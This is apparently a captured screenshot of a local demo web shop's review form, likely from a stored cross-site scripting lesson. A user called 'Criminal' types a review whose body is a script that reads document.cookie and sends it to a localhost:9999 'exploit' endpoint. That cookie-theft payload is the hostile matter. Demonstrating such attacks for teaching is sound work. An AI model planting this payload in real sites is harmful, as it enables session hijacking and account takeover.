 localhost:8888/products/21/rate
110%
Criminal (criminal@gmail.com)
Home
Products
Cart (0)
Orders
Account
Logout
New Review: LED 32 (TV)
Rate this product
Review Details
<script>new Image().src='http://localhost:9999/exploit?
c='+encodeURIComponent(document.cookie)</script>
Add Review